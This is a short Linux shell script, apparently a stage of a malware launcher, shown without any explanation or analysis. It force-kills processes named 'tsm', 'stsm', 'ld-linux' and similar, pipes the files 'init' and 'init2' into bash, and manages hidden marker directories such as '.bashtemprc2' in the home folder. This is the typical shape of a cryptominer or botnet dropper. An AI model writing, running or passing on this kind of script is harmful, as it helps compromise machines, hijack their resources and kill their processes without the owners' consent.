 kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`> .out
kill -9 `ps x|grep stsm|grep -v grep|awk '{print $1}'`> .out
killall -9 ld-linux
kill -9 `ps x|grep ld-linux|grep -v grep|awk '{print $1}'`
cat init | bash
sleep 10
cd ~
pwd > dir.dir
dir=$(cat dir.dir)
rm -rf "$dir/.bashtemprc2"
if [ -d "$dir/.sbashtemprc" ]; then
    exit 0
else
    cat init2 | bash
fi
exit 0